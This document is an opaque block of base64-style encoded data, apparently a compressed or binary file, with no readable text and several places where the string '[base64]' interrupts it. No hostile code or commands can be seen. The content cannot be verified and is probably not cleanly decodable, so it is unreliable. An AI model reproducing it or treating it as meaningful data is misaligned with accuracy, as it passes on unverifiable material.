qEH72flFisqqdbN9hjQEAx8Q5Q+tHQZUXkIAAi+T/YbN87e8rA55SYvvi7QmPVb1DiZ5qwKP0GvDyfWpF2PjJ7l3rn5KfG/iZAJONqGXwBvfO1dCZ7w+Gt/yOcDCAA1TOldB6Bc50t19WrJP17YbAAAQgBM3nww8vfwFdComLuCw3IHlRBAhQQI2x5mvABo2B0BhwAe3Bc3M+TsQNuhiN3Met0Rzd3IIe0oDuxTG/gbTLxk9q3Tj//THd81n6812aRLQJ3pZusZtu9Ecv6kgP32CCJqYu9TAR1EMt632q30kN61wPCHJtAzo6A4eIhYqEOgCKjY1DFpOUQ5aWOycFlBYFmwVDAACXlqCeBaOoYT8XMygzsBawszMwsqhn/2sIZ2cZuxdrwRkFMzIza8AZAKfMms4ARRnS024lCdc/KQ8/P9s/1yUlUOPV4eES5iVu5ebY3Nze8NsP2j/mP2H5ZWWIDAwaADWQ2mEhhwwZKIwYIcKhoQosWFRwWLBgw5UgGIMQcaCio4ogF2MUONGJwSomGyiqXMly5YaXLytWTClzQxUPDmDM6IGgp5ULVtjoYsPGShQMCGpRQEFhRoAmAQJEEDC1KlUBAnZg1Yq1q9evYAXkESBCrNmyY8uKWItWLNu3b/OslStCrt08ePPq3Yt3S54tgAMLHqxli5bChxMrXsy4sWMvWiAn9gKZsuXLmDNrzjzHcufPc7J4mf/DhXTo0FlSq17NurXr17DJZJFNe/bs2rJTx9kdB03v32h8xwFDvDiYNsgHGRqEnHiZ4s/bCGpTKNGhR4wYFXLkSAOnSpcC/ts0idkQDctIeQp1ysKQNdcYwNBJa4YsnaKk6VKWARkwBADUAkMBbkhwwQXKiCJKMyOdcMI0EGYwTjgJdPNAhduAow47JVxgjocbrgNFOxW+Iw883ViYQDj4DJAGP28MwICM/mhwgkA7DOHJJAfJAAEECr3wUhU0UXQRBCpAcMULB3QUAwVBHHDFFU5awAAADKTAQEtcpgRTTDJRVCRFJHjQVA8A9FQUUWqyCQMEFDRVAAIXaBNVVFX/[base64]/3Cp0pdgsgRTRVWU6QAFRcyQJgJsijIDBQ5k/[base64]/+SxgAxUsBAiCGklV/BZR5a0gRcwyf8BQeCAzZwkkiGYJAUJMJoGxSSmKtzEA0vICSy+15OeAIACB/CABw5wgCXAoAhW8FoKUnAUDEQhCneSilWs4qc+oQ0sgRoLVgbFNrcs6lCUopsS50aput3tUnsTzKYOExjAWXExo7JM4Q7HRc6w6ouvelVpKEdGyVkuV7exjRo356tggWFYxknOdRTRBuM0yznIWQ6yVrfH1m3HWtj6nydydAL/MSANYVjDMnR3CiylgpEnYAB81iWgby1DaglyQ/o6xC9M+kIavUDGOZIhihOUC3zWuFiEGCahEkTMYymwXzo8dLGEle991ugGNjj2MZC9owRhONnJALIDDYxEIDf/skQys1UQHymEITQhgc+IQAQGNuQFJODAAbQ5QSzEIAaRdIMZHqCCDWoQJjdZQlNmELWrYS2FJIhnCGeAAAxMIQX3nCENj3IBG2IghzzEip74ZLYfCmqIhCKiWs4Ct7hB6qFLfOIT/RJFKhrmihgVVeAus8UunipxrFIVaBbnuM6U8aSuOSNuMJc5Nu7mV7vx3HHkGLrjRKcNzTqEcvB3LNU9onXdAc+VVJayQm6LF4lkACPRlaCloqJeF/gGAObFu0UCIAMXkEDzJCCB56FCGgpSUH9KgI4EEICUpkRlAtDhhmkwzEEPMl/IvMYNcGCgQ7VEWPly6bFddqyXfU3A/[base64]/ukbzVtThIpgvfRdoK38iJCEMySNk4EgxxsZRPoepqEK8NBH64v9jWA3kaBM52kEBipmylAEgIOcpAEJgVtkNiHYCXqIsZbOZEg9MACQ/++aF+zPOE5jTJUerCTpJ0EIYWCEJX2uBP2/Qz9zqdre8va0EniK2He6JK3gmLliEuDZCsa2hb2tbXCDaROlOl7pRlCJ2s2vFynC0u4b7bqtMMxqTwiq86M20ele6xs29EaYxlSl9lxNf5EwHv/hD3Ry584hLDGAf5NnWjHhxhiv5A0u0RoYidQeAXjiYkRa+qit/8DxTgtVfa9XFGcgKDAszA8TWiLaGAcQAjZH12iq+qsIYpkkY0zXGM0YYLku0jWHnmH7fuAbubJQjHRGEEqdorGPRA5D/Gt3IOzJwgQqI0MCKUGkF0aRsQzjQ2QV8NkpZFontCPAAD3x5AySAeAhDGKeK+8sKGGhBDW/o5gTkNqtuDvnH3QxQOw+3oGEJlHHNctC2LJdRa3mbo5zLxOhWytCWSnTfqsjoRkvm55Durkm/eGnyhjHT6UXj5dDYUt688dOaezqx6KvT+jbLvs8aBE8fUa3+AmQANCAADbolowub7Aw0snWtebGGdQxDJLxjQIIW+ewFYykDZ3hYCe6166sG4wwXiPGxzwVtCYADHIoc0YrQwXh1ZICVbpWwinR8DTekYcbkoBA8VpRuX9KvRG4oxbfeXZDYlSex967RMFVGHiNs/4AD/CbBFYyggheoJJtTEriXGhJaFYik14hMAR1U64F4Qi1NbLiBgagmchvOMApqbr70mx+VOl8loHrWc3IXaiiywHxRWjgv0sefUqUrnQxkAMIEFLCC9ru//ROYwAo+8P762//++M+//vfP//77//8AGIAC6H47YCzMkV/W0XWQgB4DIAcOOABnIAdhRwDBxC0QyAvCxHbBcCBnUABahgpXdSW+MxLl0khX0jAEwA2KNHcAEHiLdwElpAznMj1ZpTEbsw7pkD7XgA7ZY2wRMiIho2M/QAAignntYCEUgiH1szF1ZQ8A9B2lV3oyYAGMdSNHVlirVy4QwCRGsCQHN/8BJLASK8QBuWd7NONAQfBNJWFaJfAADnBOxUcCFFBCbOBmF8AGGhd9N5QNUUBDGMBV0xeIJTc2d+ZDZoNyQOQVfIZcykUWaZEWbwMG6DeJlFiJlniJmJiJmriJl/gFSDAGE8ACe2ADpEiKd1KKqJiKqriKrNiKrviKsBiLsjiLtFiLtmgDfuAHWCAdqZYIXNc6h/CAiOCAZRAGYZcCBFBrB0Zr/tALGriBF8AAWhYK2rMgoWBKC0aCwNN2mvQDErAM5RJiBGAg1aM8p2BsorQxGrIiNaiOZoUgkPd45SNYQQhjIVJL1eAh17ANmoQNS+gO2AAAk5ADBCkDsdMjBhn/[base64]/2sPKUwaAAEHYAswcwVONgFmuBJVwEKU9QJTApJN8k0jmQ8PEAMtAXFkRk8g9wMhp3H7BJMalwDQR5M26WY4SXLAxUPYBxaImHLFhVB9hihqsxZksShzwJTu+Z7wiX5jgAQ4sAdjeZ/4mZ/6uZ/8uZ8goHX6hR3V0Tv+owMSSAP7AJdyqVVaFQUEIBQJVi/NSGtsxwt4twYMYC4MACB+SXenkEqPB2HBwwrTEHj60nYeQkrKgI5JWCLpU1buwA0dsqLlAyFQQI/fED+bRDE2aA6Kp4QZ0qM/4AYChJAIMUCv6TI9EjsMeSNYWCMuEAT/[base64]/mBKh6SCV7VsADNKycAfkHkBKRhYh6cxOnqZNapXwQNj2VBXa6V57pgwfOU1m1SZEiBAKIACrokCKrCt34oQr5mkMVAe2lhYi/UmADAAkjBAQHIFG4SmvNcz20RZB4CcFiAKSCV8t7dCBcAGWfV8fYid29CHHPf/h7r1h1y1mAALsD/[base64]/JJfFEhhs5utqEnL/Xa6b1ADCApgcwh2vaAtgp/5MP0IfSqVuLeYcHQhS6u7u6e4dE8RNEARRZFTY7uUNlQ1BeobGC6meMSClvg6gmG73v6Ykr8KhfuQIRUAE+MAFkAwJZyb0RMJUdML7k2wFAuwLl2wEVQDbsKwVAO5XrWwFTWQMRIAXea5UdEAET4AcKkLPx978rcJXrKwVauQL7S5Xg+74IzL4M3MBTqQD/G8ESHMBXebTVkWoC0bQ7sMGYkDIEMQBUS7VmZbVRIBQScAa45rVyh5crjHcWWi8JkjtU6CELmz3yGLYZwHAY0B/jeG2Nx5gspjFu4IKSWVe5ZA8qJiF5lXnnI4SCu3kS5kp0FQ53FW0WoAIIoW8/[base64]/sB9Ec2HSDMxizMNku/EYADVKnKy3yV4NvLDDyVHyDNvczMVnmpqqZfOIIJ7UZkRaYDAqEBBICMoboxGKRP62I9vaqMJ+O1XptrDeZsBUDDnekGvYAlkZShEoZBa2ANjRetnWnDeyX/[base64]/GHA6vcAXstvvmbvYjtA2QjBeVrs4vNwDuw2Dmw2B3gB5N9ytKc2X6QA8Rszew7leArzDWwA1IgzIYdvrnY16JN/zY4cL+WqgChcx04EmQ5UmQpw3UAYQbmXLVV+zD6FAUXgGsdZmCFidwunAuuCqvIFrfqYMNyF0l350oJACJldQ7XZkvSUA3y+M8IjWOVObjRfUvsA9ER3UtC6DGGa60gMiIM8DIh/SPzTd/2fd/4XUBI4q0oQG8BUUgC9K6fyyUrFFpd6qUiWa4ngGBmUAJmYNR3CNQKsgslJNR0OMgV3rAAq9QOq7sVi30D9RXK+5OK2Ihro1CVjJQy4JFM4tWZaAEOZARI6bksziRfPYk0XuM1fgCUSJ/Wu5UgoMv22wGs3MsV4NoM7NpFrrPRTNkOnIutzL4dsNpRvgMwa8C63P8BoC0Fdy3Ms6zZRf7ang0CFYADdy3apE3MWq7muszaoly/+ouV2pwIPrbBua3bAcF120zOGFS1MyTc+oQBbMDCyC13IWhrrxoMbmA9j3cGjIcOHSK3DfYgGSp3UWUPZhVtx5oMuLS37uMwkgmQMVZL5PDQ7AM/dDXRD4ABihcxFPPPGYDfsg4zCkHrCoFZGhElsFcAI7BIM6Dgi8VYm/AynqtaXRoloQV7KGDTJ7ALd2wGZhAGbFBCYSUKdFjhPQHUQF1CyQPU0/7tutsmwcsGH04VPelDyRuoQFkWhbJQj+h90IuJOgABHemRZo2JFvkCRrCtKGABmLiFOv4C/l7/iWitAWrN1i/gI0zS40AglVy52h2gzJf92Ln8zH7gA6iNylDO2BVgyjDLfv9LNhWw1+u38TiAy3Be2SGPyoSty+ubvV2ewPyr2mQzAcd8zO/bsjwbf8acv6nds+Bb5KZc5FoJAoZtyhRcwWVJCD7WwXj+1nqeOvxAzkgwwoAe6Abizu/sqljowv5BrdF2pxSDz24lTFhVV4aH0MzWduvDYg0T3qIODmzl0NVwMegtxalOPw8QPjjaIWsA37M+67ceBJhFBD1DTcNJJRiw6h0iAYrECcwQ4Ebw0hpEZqEFWhspkpbkwmHQ4Ci8IBNONd0OIBxK4dxO4YcMFEgdvAaC/6flriewb7FR7RUrF0QstzZsk+KbyO8J4UAccOOUqAMB/wL3TokAfwBx8AXC/[base64]/Ccrd3yXGx8hQUNPnGcneCew/7uzw4W7QUPNu5VTIJT8P/e7//[base64]/jhNasT378+01wiMyrghEBUSSFHWI0GHSdP4K7BdBBcH54N97HdzHXwePJPKbcojgkN6DiliiiSeejKLhKah0mEopBLySABKzpBAFAbXggoAwDBDTCzXCTHNGMs6UQAA7JYBlDDTSTFMNjOls84ON8CxzQTzkoDNNOVCsA5Ay3HTDzDz1UGnPOEIClEI/9STQTwICZUAFFDFMJNFEaKZJxJoYbdTRZVcEUYCXJJlzDTYFnLBGjhes5EYuFqBgxBU37WQoCQf8FEQQVxxAVAxFFQBABpIyEIYEdLzkElVWneHVWWCFWgsGpIJFKgZR0NICLWRJ4NUsUZAaRVxx1ZXX/1x34dpXYLwGVlhhAgArQGKLCXDYsIvNwRlnoXn0hWRGwECZDJdx8MW1qXFQmQ6pNdssEXVI9pm3oR3wrGRI4OAbhYr4EMEj/YEwwQcgILeChH6sAMl8OYAXgXiCEMKIgFJsJ4PBwy0SHXQdgPDId4gooAhxiFQwwQofDPLBff36AYKAOCg3wQSPSDHyd//1B2F03zHyH3TPUUfhdPmxayGGmYCyYSgDtNEhGAOAUcbQQ5cCS4mylHrBBb2sqMswwEzqi4zRKOPMNwTkKE806PxYjTZRIrmOM/[base64]/IIGi16m+PwmcHUIYEEDawu0iA5PmhwHwRQkQNFIGD8yDCY/4aBHRqhgOYQQdmNaPOe1b2gf8lQl4SLNgH8OOuCKzABxWATnIkKDP/bax/ipgOeSTGiA+cbDkReuHM8KO/SiggQzsbRSna4DMwtGFoQiMa0cKgClhE4Wj/sCKAjlTEAAA8LRcn0ADXlJSMZRwDR25DxhqmZg10gG1IOILSN7qxNzud42z1kIDauLGPgrCDbPUoB9zG4Q279eMe/[base64]/76U98IlAv6RyiYyDA/6CD9EVCSYAgODE8WXAiKDDnqKxkG0yEgCJwng6QJ6KSuA8OOogcfG6nZNwZGH889h9I0EcRhUhpcMSTUhZSgmY1tFAONzQAOPTMZ20QWhCFOMQwrCIW7CjRqcCCi6Y1sRoAQEo0ekS1Kl4NR8zYEVOV9DUhgaNtYbwHOs4mBCHUA0rvgJIbyUglJlUpGcaABz/6sbcHQAEG2IgBBA5nkUFq5JB49UhoFpcSBpzgGc9IQ9emkQa5GSMabkAAWMKRARSQYJM7cUKiRDcULKgABTKAQaXWEAY3EMAMrNvd7MSioqmsrnVUQUsusUIVBKRAAri8Aaq2ZKLfwUUuwhxmbv/zAhjkIXMvwvJLM533mMhMj5qYeUKzDhBNMoCBfudCLvgqQ03UqAYj6yPDDkADAU5gJFAHkEFzJ4OECaxLfxbtTwj7g5x9SswHOMDYyOIjBRauoAIDdNi+SFgdhTUUhfq62AEVULKK8gej+BwpDgTUsgSrbBL7IVCDcqCAfXrQvySE2Uh/A1P9WWKmOoBDiGuK057plKcoLkMYzPDTBxwRabnboqdc4tcTMCAaL6rGUsPgDSwlIGtk0SLkzpGGELFxG0XC0QWgsdWuCuEkYB1SG9v2DLPWgwpyq6M/+IESopzgAId0U+LIVa4YFPYaDHhG2RyJjiu6eU85IlsBVFD/KMjipAqhA91Q9hwpJ54hDUxBJQC+EiqyYKUqnKrKWbIyFU4hIAoPuMAubdcPV8yKVnWRoG6Lx1vf/naZwHUecZ8ngsRIb1ltyMS4wBCaeFIXnWTQAWjMxRnkktkIsI4NmS9zLvtVwJ41zCdBjYMcCxqHoMEh8LswpiCJxSe+CR3ZQv1rnQ37L1/vQqkEL4qcCQwiXv5qcHp/c5/yIGdCH5BCfTEsBQ1T58EHEpiHL7Ehm9q0DXDgIQ/BcGKehoCnYSDiigdwAtqmpUTLIIvuDp1UAKSBa7pA7JVuhCVlaG3JbO4aFAiA1SRn9RxmywBXobw2ZWyZrHJk0pXEWpCC/6zhBEOBQLdesIENeIQDjQLzzG3ukUU5KgZYbvOa0fE4a8AZHCzRRhbXEBs766QKGOkkKPeMGwAMANA2SqzuFr26TWGFDajtytIUzgYAsIG2Zxl7WioNzGByupi64pWnkxdcUTePuJCRpmRY/[base64]/[base64]/bdwBUtthHBXwCArCX9FBbJxIQg2Wh8uhMTGlAHiwfPemb23wBvsWfUQzfWFAfdNnBiFAAwFni2ZwSkMQA7QlCz8QCxiAIkt0aJ7CNEnlVzrmJysXRuBAFveAEGckcoTFcfGXZM/QEkvCVXxURWHlJQCRAGakcuoAgHqjAmBGAhygEVcQJ0GABScAKXyWgUVxFAwYAxSYAYV1DyiRgU/Rj6SUJ0mFjzkCD2dAgf/nDhiQAUBRZ53jBDDgACgIZpN1AEaAeE8wBNWQBiFAByWAg7dESTxoKrKDhD+YhIRmFmURK2PRFQfHhLUChbtFTLo1hXQnGM3jTHh3asuiPfVj/z19xy2qUU6SgVzMRQZDgBkywBk50C1DgD4vIBk7oEjNhT71oz25QU3TgwRMYAP5o3kotDIXxgjw5QPKtjDvogA+IHx+kG7U0SDEBx47wFIVpAibKG/+4noIRgnIYVEZJh1rSVF+AF+f6CD8tQNuyTLDRx0Tcnw8tHz6lm+tyG8Ad320KIshkIs0gJkrRgM0wIC9GAu/aCJKpCO9UJpfgQsvgQ1rUA9L5QZf0WNXlDXhcAF9xGZOFiRj5XHdsGSQ01Vd8g9itTaOJEdt5A9QQAEaYYA41ygKWI9E4WU1VgAxIJ3QCXJX8nILWDoWoJ2Vkg5vhhRfU0e1pDkluEkk8P8UFEABS4CCHHE4DfGCVTeDK0YHYHdo/[base64]/m9YYDsPZVSKHf7/INlu2j0siEgWBAOqZjhtRcxuggs2ZnZCyR9EJjypgAU9jEme1j5WlndNJSkhxDishWJJjkHW0VhcgeZ2zAR4wA0UAAzBAAQ6wBAeAjpHnEFV3dSsmaAAwBFDROrTTFY2WrbPESmgRC7djRL7krQgaPMOTaTIZd1IYoRJ6hTd5obpREzrATdmlAZ/RGh66Pb02lJiBAs+VSOCjPbMGBjUBGrBhAU6JGUYglOS1lV15Tw77sBAbsRI7sRRbsQ6bpvrGphormWXwb2gQpyAbsnVqp7lIAAPgAEZwBv1QIiciFj9Ymv4pAb4kEBvYI03iY2QURkv2/[base64]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[base64]/[base64]/sRE+65tCd4YLrqapMNvLzTaw69vtv/K2G+6vh74b/[base64]/1qXNrDhrt4ZchvjSKTwFokOfE0oHvs6XvL+xbxK3mMO1MskilbEIoppb3sx6l5GwhAGAswgBv4TTAbXIKaOpa8EUCiAX86QOZ3Y8kgdEYr9fvCWoTCKLQOkFCyxBMM7LcUrb/[base64]/oafKrF+mkJz/[base64]/[base64]/oQo3Wr8+nrZDe7/z/iFxpFvUNRkao7AIfjd4osMCMdCQ+rYhWrDGbeJb36YBShVcIkCQlZTYLhDpfh2dB+Ng00AGKyZMYsc/XRYM/[base64]/mHN2Ek97/nPfR7/Flxa05lOuio6LQuZms498KE6rIM6rKZq/fFT94V1WecMBXI7R1VrXvd1A4ZrvvNUY6cOUtVr9JBgXLX/dgEzDyHydiaiInLnESMRI3h3d83mbM+WBn0HbQMQgwAAAdU2FgmUQYP3WIbRI4h3A+wzJ3VyBjghY1FgboBVYzWGAZ73QFiCA6lxTJ8HJkImKYVRJpFVFWYTFEgTA1ERFWOiGOP0QXoBQ3QiJ5VhZYdyKFqjTU/jW5EBfTMUA63lF7kyW9PRcS+hFBmwhWR2AShgBAdQQgdgG4ezcq4SKiiQA4AGcwTwBkPkUSCFHBblK5sgRt01dPL3AEL3XZLGXd7lXSmgHfeHaUinaZu2Xv03R3KkLXUEdaYGLlXHR8ggVAq4gM8gSOriXxAogfHiVPNygcLDBWaXYL7WgR4Y/zAh6FVuRz0ME3eipBEqqIKktIJ+VwYxeI0x2EQw8EK5YoMaByQdZQEFII4WUI7m2FG5QhZyaH11BgBDSD9GWGO9VBRLKHps5mOK9XlhImRh8nH3diZoohQ/EBNt8YVxAijomJAJWQS6xRcxkDQogU3t5EyEZXFJE2Z8AXiAhwIwBFLoWI5/0RIPWSdVEQNGUEKsIkVShBvd9yq90VBpEBx0kAAFQAHp91FahF1fgwndcROVNmk9912URhSWI3Qt4JPN8glqhH9MqX9tNEcxlS2tYFM4pToEmGoGmB8F6Ee2CGuz1i4NCIH/xYuIFHbASHYT8kjFCGz9QknH+CEguP+MxRZWZoBsMoJ3NMBWead3foeN2cgAGhCYQ0A3MVCOiyFL42gBM1COi2mOjvmY5WhFVvROdAIDkZcAJbVLvYRMPJcC9RgT7xRvnvdo+/gVvoVB74YmaZJkazhD7eSQMCRLIEWHCsmQulUnd3JxS+Y0oLFCsXWGMxScM0Q3LCYDMgBD4ecza3FPt4k1S6CSo2UELBdEKiADBQA4gjM4MgBdRFRzAKB+72MUm5MslvNokgZp4bVdmrM54zmeY5SURreUnKZ/pqh0o9N0ttAK8fFeURcMvCACPBWLs9hH/1GLtrguXxmWEUiW3CB2Zzk8aukvxaghb/kPG8IPIpKhAyH/l8YGBtZjlxuBlyvobHtXBnKAjToAmIKZK+WoN32hm4UJkiFVRZJZozY6BBqAoxrwGwMwBOd3ATehS5UHf/XjFjj0bqnRNoulY6a5NnjiTEATJmGGTT2GGlkCozFwSrT5F85HJyUJo1XREo4RGZOBkSpgcsIZnBwJQxQpJJjZKC2jhBkgSyjAASSAG3XGkgvFUL/xUEyRBg4QG7cCUooJAO/jXUfJLBgQf5Pmnu4ZBcgyRuQJP/AZHmpUXpjalC8FBKcYR1AJgKKmnwJoaq+YlbGzaq7WlXmAoLgjlrtIlhT4iw+aDlJVIRhSVRt4IcpTofjAIRwSgiI4EAyjIsgm/6J7yZfPJgfKOgBnMACCoaI5ao4xkDdnGlznSKM22kWLo6M42q2CGZg7qgGA2UQaMI4MQABFEaRD2pn00yVISgVKGoWUEhdnVmRnAk5uMJC6SXuikSdPOjWGkVlfCkJWQU9j8m2ScQW/STfQB0TEuaZsihkxwQBfwx2TdgGJ8JMJcAbChacKlUQP63KBBlEnQFyzAYkAgB1QUlLMorLyB6mbo13vGV7asSyX0x2jSIqZmnRKVwr+Nws0FYDbckdSR3VGa199VF+q6pXXgDu5+KoMOmATOKtoyWu3ijwZ4pa8+g/[base64]/HAyQos/[base64]/pbDhWQy7qcy3jgPP2LAzjAYP2b/[base64]/TaxTbVSTadRMXACzJ0bxMIsfaqyx9HJ9LubOBHL6fep/r8R78d1M5hToRcB/[base64]/ACJCDGRuB9cKsrDJAGgpYCBVBnpmI3k9i8LeBdQqEdO5ETGJsc7ceTNx0FxcIdyeK9ntPTTMl/hXweEVD/CyuwAlLQCu41H8sAAhPgn4sci+zryM5A14h915/cDCie4naNyQbSAX4wAQZy1qKc1qDcDWz9AdswIArwAXhwB0HeoA16Dh+gAJ6MA1G9Akqu5H5ALx9A41192BUwASAgy4E9IYdd17k85bvc1RfqBVgw4/jg2B+QD1FdAcszScTMoUywAh8wEQ/hEHN+Akju2n8prn27o+C82hw8rika6Hju2mk76IZu6OKa25jocyaVKW8jmsEt3DHsBv4KWfjqbWOhz9Ox6f+sCFVM3eSzEu3zJ2ORFyM5GbDVNdgdJMBi3o9A3cTCV472aBgAA0eUKi9wABAgxiELaGUQAoLw/wN6Y3KmAgEwAABWzLyVgxPLUiyWwH6Qc1GSoOB9pV0GzrIQrrMSvn9PCbRNF9UzftREnTrEAAJ+AAI4kNRI+8h/xKnuftYVcOEXntUnntYfcO/4nu/mngf+FdU7AARvTeNawNVXvg1AcOMKMAEV0OJ2HddlmcpecO9Uftim3NVcndflMAEf4NjA/OR48NYdbw5cMPF+0OX5fu9g/i9c8NZqbub4cNgrIGwactkU0QY4YO5xTuc6Dwc8H4MaAO44cOhCP+jYrM2HXgYumPQDoMDUfQZykAaBk/RnoPRQX/VR74LWLBhCg7jyh0xFITQ/YCf6AxeQyxWWMrmOoUAxAf8aSsEABbDDQczpnHAIAF3E09305FM+SwwomwEAkfGixuczExfQPUIJcx/Qj4AJtsQdTULrts4BFPDFfQaydAO3xGvG2QMBS9Df2XfPM43HzG7g0QHtkNMrht/stsssxbIsEF5ez0Kf0jLInrp0sQDu544DsuDhwWDuaP0BVj3iRqvUW+kMAOridU3vLO4HB78CVp0HC48D1fDWq7rKh/0BN+8HP47vCmDuAr/lda3xXS3KwKwAcC3XD3LvEc/8Fq/8F28OXA0E4b/x5XDvWS4PJN/l4k/YKX8P1Q8IWV5+H1lZH34VhouMjYZzc1mQYHFglpeWbV5tFQp+nx9tcKL/[base64]/xo/bqV4RQQRmDNrxpyH82YRnTuDFuBnBY4Op1MnBpKndR5EQCa0mgCkgp8JWrYgyrNli5bEH1Z8qDDhg3HjQFaA8J2ngu3hQHZrma4FER7q071o16Jdu/[base64]//UVYYIUFmxiFpUXw2GORRUaZYiBMIAIQoEUbmmeeiSbtaMRSyJprnbEmgnBb2DZBb1sAkZsW8BFSWwfOVUBdcztglwch01mHnb3YUedFdl4gkq1i3GkXHnym4YDHBxMIHJ92c8w3X3iJhaeAAuxx0XC77RKCsXNAIOhIJJBk4eAmEeIxQbahWNjGym3s4C+FOIwoM4r/NNdc8ywlojiMzcHwKKOLM+YITY6/[base64]//f5QH6ME4lB/ItYHziQxxbBoAZdQjsR8kIFgqeYD4CBZaNow8n+9SGeefCDOVtGGCRFEBhJCkUj7MUIS0iQE8aoZmFw0S/CMAAAeCMc3AhSkR5ABXQoiUnlkNoP4HECKrhJJHJygzBKcjmBMGRsXzLb3faEgIVIpAhVigEW2BSDrskjS3VrCd0aApGHwIpvfQPAAThwgEU5YFEqQMETCqABACjODCUgAAFUsARMKQUGkztVn/SkFagEpQhDKALlQheFRjpydKOTABuukhY/fc4lAWhCW1jXOrm8Tnax81WwRlmYYVGoWcZKVmNEQMFPKKADmIHWtI6XPONJizQH9P/[base64]/RBeORkIyLSnAK+jSQkkMrI6Tt+JVYEFJWMD8ipSlJJZlCPM7Vp5yApGJVvFoKdlqgUY9K+iAZjeLTF1GzzXPk54us5ebLbTGmO1MpviYqQVktqJZB/[base64]/4OgQAoYeKTDDxhwKZwEgQKUE+raNDc5zXHFClb1hl1HZ5XQ5bWvomtBI//KSV55spOE7ZVhbScY3E3ZlBobzGFUqazKXEay3boWmCcbLfUo4Dho9sQu44nm4/hBP2iugG9Ma8wzq1mZfmCmFzpACHp9b2Pq41fAuHMHIBja0HzGwaENfZ7uFOc2zZLPPbEpXPqUEz5YiKZ6ElbABcFHEcxtbj+PO4kHPmi